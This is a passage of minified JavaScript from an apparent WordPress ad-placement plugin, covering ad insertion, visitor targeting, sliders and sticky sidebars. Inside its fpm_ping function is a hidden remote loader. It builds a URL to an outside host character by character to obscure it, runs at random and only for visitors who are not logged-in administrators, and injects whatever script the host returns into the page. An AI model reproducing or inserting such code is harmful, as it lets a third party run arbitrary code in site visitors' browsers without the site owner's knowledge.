t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r=[],n=a.html.block,o=0,i=[];for(e in n)if((!n[e].minwidth||n[e].minwidth<=fpm_user.winwidth)&&(!n[e].maxwidth||n[e].maxwidth>=fpm_user.winwidth)){n[e].abgroup||(n[e].abgroup="0"),r[n[e].abgroup]||(r[n[e].abgroup]=[]);var s,l=fpm_user.adb&&(""!==n[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?n[e].adb:n[e].html;for(s in l.code=l.code.trim(),fpm_attr){var d=new RegExp("fpm-"+s,"g");fpm_modul_text=fpm_modul_text.replace(d,fpm_attr[s])}l.code&&r[n[e].abgroup].push(l)}for(t in r)0==r[t].length&&delete r[t];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(t in delete a.html.block,r)if("0"===t)for(var f in r[t])r[t][f].minheight&&(o+=+r[t][f].minheight);else i[t]=fpm_randomProperty(r[t]),o+=+r[t][i[t]].minheight;a.html.groups=r,a.html.start=i;var p=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&p.classList.add(fpm_attr.async),p.setAttribute("data-"+fpm_attr.id,a.id),p.setAttribute("data-"+fpm_attr.status,"processing"),p.style.minHeight=o+"px";var m=a.view.pixels;m&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(y,m),fpm_async_then("load")}):fpm_render_pixel_ads(y,m));var c=a.view.symbols;if(c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var u,_,h=fpm_textLength_with_exeptions(c.exclude);if(c.n=c.n&&0!=c.n?c.n:1,["percent_once","symbol_once","center"].includes(c.type)&&("percent_once"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n)),"symbol_once"===c.type&&(u=+c.n),"center"===c.type&&(u=fpm_user.textlen/2),g=fpm_user.textlen+100,u<g?(b=[...h].sort((e,t)=>Math.abs(u-e.fpm_textLength)-Math.abs(u-t.fpm_textLength)),_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y)):_.insertAdjacentElement("afterend",y)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(c.type)){"percent_iterable"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n),i=c.start?Math.round(fpm_user.textlen/100*c.start):u),"symbol_iterable"===c.type&&(u=+c.n,i=c.start?+c.start:u);var g=fpm_user.textlen+100;if(u<g){var w=g;c.max&&(w=Math.min(g,u*c.max+i));for(var v=i;v<w;){var b=[...h].sort((e,t)=>Math.abs(v-e.fpm_textLength)-Math.abs(v-t.fpm_textLength));_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y.cloneNode())):_.insertAdjacentElement("afterend",y.cloneNode()),v+=u}}else fpm_debug(a.id,"symbols offset")}}g=a.view.once;g&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),L=fpm_queryAll(g.selector,g.xpath,g.document),g.n=+g.n||1,L.length>=g.n?("bottom"===g.derection&&L.reverse(),C="beforebegin","prepend"===g.insert_type&&(C="afterbegin"),"append"===g.insert_type&&(C="beforeend"),"after"===g.insert_type&&(C="afterend"),L[g.n-1].insertAdjacentElement(C,y)):fpm_debug(a.id,"once can't find element"));var y,x=a.view.iterable;if(x){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var L=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=+x.n||1,x.start=+x.start||x.n,L.length>=x.n+x.start-1){"bottom"===x.derection&&L.reverse();var C="beforebegin";"prepend"===x.insert_type&&(C="afterbegin"),"append"===x.insert_type&&(C="beforeend"),"after"===x.insert_type&&(C="afterend");w=L.length;x.max&&(w=Math.min(L.length,x.n*x.max+x.start-x.n));for(v=x.start-1;v<w;v++)(v+1-x.start+x.n)%x.n==0&&L[v].insertAdjacentElement(C,y.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var E=a.view.outgoing;E&&("true"===E.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((O=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(E.side),"sec"==E.type&&(S=function(){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&setTimeout(function(){fpm_close_event(O)},1e3*E.hide)},A=setTimeout(function(){S()},1e3*E.show)),["px","vh","%"].includes(E.type)&&(I=function(){("px"===E.type&&window.pageYOffset>E.show||"vh"===E.type&&window.pageYOffset>Math.round(window.innerHeight/100*E.show)||"%"===E.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*E.show))&&H()},document.addEventListener("scroll",I)),"true"===E.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===E.action&&E.selector&&fpm_on(fpm_body,"click",E.selector,function(e){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H()}),fpm_body.insertAdjacentElement("afterbegin",O)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(M=fpm_queryAll(k.selector,k.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(p.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...k},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var T=a.view.hoverroll;T&&(0<(M=fpm_queryAll(T.selector,T.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(p.cloneNode()),t.appendChild(r),"true"===T.cross&&fpm_cross_timer(a.id,{...T},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=p.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,S,A,I,N,O;function H(){var e;document.removeEventListener("scroll",I),"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&(e=function(){window.pageYOffset>E.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script> <!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script> <script data-noptimize="" data-wpfc-render="false">
